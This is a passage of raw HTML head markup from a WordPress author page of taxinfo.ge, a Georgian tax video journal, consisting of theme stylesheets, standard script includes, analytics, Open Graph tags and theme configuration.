		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxinfo.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769060667' type='text/css' media='all' />
<link rel='stylesheet' id='flag-icons-css' href='https://taxinfo.ge/wp-content/plugins/td-custom/assets/flag-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://taxinfo.ge/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=1769060667' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1769060667' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1769060667' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1769060667' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1769060668' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=1769060668' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/video/demo_style.css?ver=1769060668' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://taxinfo.ge/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/td-custom/assets/app.js?ver=1769060668" id="customizations_script-js"></script>
<link rel="https://api.w.org/" href="https://taxinfo.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taxinfo.ge/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxinfo.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-LPQ0B4NFDJ"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-LPQ0B4NFDJ');
		</script>

	<!-- OG TAGS -->
<meta property="og:site_name" content="საგადასახადო-სამეცნიერო ვიდეო ჟურნალი">
<meta property="fb:admins" content="">
<meta property="og:title" content="დიმიტრი გაგოშიძე, Author at TaxInfo საგადასახადო-სამეცნიერო ვიდეო ჟურნალი">
<meta property="og:description" content=".">
<meta property="og:url" content="https://taxinfo.ge/author/etaxge/">
<meta property="og:type" content="website"> 
<meta property="og:image" content="http://n4p.a8b.mywebsitetransfer.com/wp-content/uploads/2022/07/zzzzz.jpg">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxinfo.ge\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/taxinfo.ge\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="\u10d2\u10d7\u10ee\u10dd\u10d5\u10d7, \u10d3\u10d0\u10d4\u10da\u10dd\u10d3\u10dd\u10d7 ...";
var td_email_user_pass_incorrect="\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10d4\u10da\u10d8 \u10d0\u10dc \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0\u10d0\u10e1\u10ec\u10dd\u10e0\u10d8\u10d0!";
var td_email_user_incorrect="\u10d4\u10da.\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10dc \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d0\u10e0\u10d0\u10e1\u10ec\u10dd\u10e0\u10d8\u10d0!";
var td_email_incorrect="\u10d4\u10da.\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0\u10d0\u10e1\u10ec\u10dd\u10e0\u10d8\u10d0!";
var td_user_incorrect="\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d0\u10e0\u10d0\u10e1\u10ec\u10dd\u10e0\u10d8\u10d0!";
var td_email_user_empty="\u10d4\u10da. \u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10dc \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10ea\u10d0\u10e0\u10d8\u10d4\u10da\u10d8\u10d0!";
var td_pass_empty="\u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10e8\u10d4\u10d0\u10d5\u10e1\u10dd\u10d7 \u10e1\u10d0\u10d5\u10d0\u10da\u10d3\u10d4\u10d1\u10e3\u10da\u10dd \u10d5\u10d4\u10da\u10d4\u10d1\u10d8.";
var td_pass_pattern_incorrect="\u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10dd\u10d7 \u10e1\u10ec\u10dd\u10e0\u10d0\u10d3.";
var td_retype_pass_incorrect="\u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10dd\u10d7 \u10e1\u10ec\u10dd\u10e0\u10d0\u10d3.";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#57ac47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u10ec\u10d8\u10dc\u10d0 (\u10db\u10d0\u10e0\u10ea\u10ee\u10d4\u10dc\u10d0 arrow \u10d2\u10d0\u10e1\u10d0\u10e6\u10d4\u10d1\u10d8)";
var td_magnific_popup_translation_tNext="\u10e8\u10d4\u10db\u10d3\u10d4\u10d2\u10d8 (\u10db\u10d0\u10e0\u10ef\u10d5\u10d4\u10dc\u10d0 arrow \u10d2\u10d0\u10e1\u10d0\u10e6\u10d4\u10d1\u10d8)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="\u10e8\u10d8\u10dc\u10d0\u10d0\u10e0\u10e1\u10d8\u10e1 %url% \u10d5\u10d4\u10e0 \u10e9\u10d0\u10d8\u10e2\u10d5\u10d8\u10e0\u10d7\u10d0.";
var td_magnific_popup_translation_image_tError="\u10d8\u10db\u10d8\u10ef\u10d8 #%curr% \u10d5\u10d4\u10e0 \u10e9\u10d0\u10d8\u10e2\u10d5\u10d8\u10e0\u10d7\u10d0.";
var tdBlockNonce="b5f3dee4f8";
var tdDateNamesI18n={"month_names":["\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8","\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8","\u10db\u10d0\u10e0\u10e2\u10d8","\u10d0\u10de\u10e0\u10d8\u10da\u10d8","\u10db\u10d0\u10d8\u10e1\u10d8","\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8","\u10d8\u10d5\u10da\u10d8\u10e1\u10d8","\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd","\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8","\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8"],"month_names_short":["\u10d8\u10d0\u10dc","\u10d7\u10d4\u10d1","\u10db\u10d0\u10e0","\u10d0\u10de\u10e0","\u10db\u10d0\u10d8","\u10d8\u10d5\u10dc","\u10d8\u10d5\u10da","\u10d0\u10d2\u10d5","\u10e1\u10d4\u10e5","\u10dd\u10e5\u10e2","\u10dc\u10dd\u10d4","\u10d3\u10d4\u10d9"],"day_names":["\u10d9\u10d5\u10d8\u10e0\u10d0","\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8","\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8"],"day_names_short":["\u10d9\u10d5\u10d8","\u10dd\u10e0\u10e8","\u10e1\u10d0\u10db","\u10dd\u10d7\u10ee","\u10ee\u10e3\u10d7","\u10de\u10d0\u10e0","\u10e8\u10d0\u10d1"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'ვიდეო';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #57ac47;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #57ac47;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #57ac47;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
